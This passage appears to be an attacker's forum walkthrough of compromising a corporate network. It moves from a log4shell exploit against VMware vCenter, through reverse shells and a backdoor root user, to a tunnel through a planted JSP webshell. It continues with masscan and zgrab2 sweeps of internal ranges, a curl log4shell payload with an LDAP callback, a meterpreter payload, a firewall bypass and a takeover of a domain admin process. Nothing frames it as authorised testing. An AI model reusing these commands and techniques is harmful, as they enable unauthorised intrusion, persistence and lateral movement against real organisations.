The exploitation idea is to get a reverse connection from vcenter to our cloud server or to the oracle server.
The exploitation steps are:
https://www.sprocketsecurity.com/blog/how-to-exploit-log4j-vulnerabilities-in-vmware-vcenter
be default vcenter comes with netcat, so we can use it to get a reverse shell either to our cloud server or to oracle server.
I tried to get a reverse shell to my cloud server but it failed, so I got reverse shell to the oracle server.
Run the exploit, then change the value inside the vcenter.py script

Save and run the exploit

We got reverse shell, so let's execute


Now it's time for me to show you that we have been dealing with Sophos firewall from the beginning, I tried to send a get request to xss.pro from the vcenter host, and that is the response

Now our connection to the vcenter looks like this

Deeper and deeper
As I mentioned earlier, often vCenter host has access to almost all ranges in the network because many running servers are virtual and in many cases they need to link them to the vcenter to manage them, so we will try to scan class A network which is 10.0.0.0/8 from the vcenter by using masscan, but first we need to create a user with root privileges like we did in the oracle server.
useradd --no-create-home sql –shell /bin/bash
usermod –aG sudo sql
passwd sql à then set the password for the user sql
now we will make a tunnel directly from 192.168.0.28 --> 192.168.0.81
python abpttsclient.py -c webshell/config.txt -u https://target.com/abpts/philanderersRedeemer.jsp -f 127.0.0.1:1521/172.16.33.33:1533 -f 127.0.0.1:2222/172.16.33.33:22 -f 127.0.0.1:3333/192.168.0.81:22 -v
So let's login via ssh

Now let's scan the class A private IP and in case we don't get something good we will scan class B and class C, I will focus on the services like http,https services on the following ports
443,8443,80,8080,8081,8082,8083,7001,7002,9001,9002
After we look for such ports, we will use zgrab2 to look for backend jsp servers like tomcat, jboss,weblogic, Jenkins or any server that contains in its response JSESSIONID so we can try to exploit them using log4shell exploit like we did with vcenter.
Before we begin I want to mention something very important about the combination between masscan and zgrab2. These two tools are extremely fast, which means their results are not accurate, one more thing about zgrab2, this tool does not authenticate tls ssl certificate all the time, I tried to find what's the problem but with no chance, so if any of you guys have any idea that would be nice if you post the solution in the comments J. Anyway, zgrab2 still strong and effective.
Now let's get root
Sudo /bin/bash
Then type the password
And in another terminal let's transfer the masscan

We filtered the output using the command

Now we will use zgrab2 to send get requests on port 443
Now it's time to filter out the outputs that produced by zgrab2, since we have 169 hosts it will be very hard to sort and filter the output and look for the services and scripts, so I create a simple shell script to do the job for us, it will be in the attachments.
Let's transfer it to the server
And in the ssh terminal
and the results are :

As you can see we have results in JSESSIONID txt file, tomcat.txt, vmware horizon and wordpress. We all know that vmware horizon is vulnerable to log4shell and I am sure that we would find more on the tomcat and many more in jsessionid and we have not scanned the other ports, we only scanned 443 port.

Let's check if these hosts are vulnerable to log4shell.
Exploit is:
curl -vv -H "Accept-Language: \${jndi:ldap://DNSHOST}" --insecure https://target_ip/portal/info.jsp

Both of them are vulnerables
Very well now let's exploit one of them the same way we did with vcenter, but we have to try to get a reverse shell to our cloud first.
This time when I tried to get a reverse shell to the cloud, it worked



So let's create a meterpreter payload
and run the rogue-jndi exploit
then from other terminal run the exploit

Successfully bypassed the firewall and get reverse shell to my cloud.
Our connection now is like this:

And what's amazing is, now we are inside the network domain

Network domain owning
Once we are on the domain, it's very easy to get domain admin especially with vulnerabilities like petitpotam,nightmare,remotepotato0,zerologon,misconfig..etc.
But the easiest way and worked for me this time is by migrating our payload's process with a process owned by domain admin
So we will ask for the domain admins by executing the command
then look for the running processes in the current server and view only the process that are owned by the domain
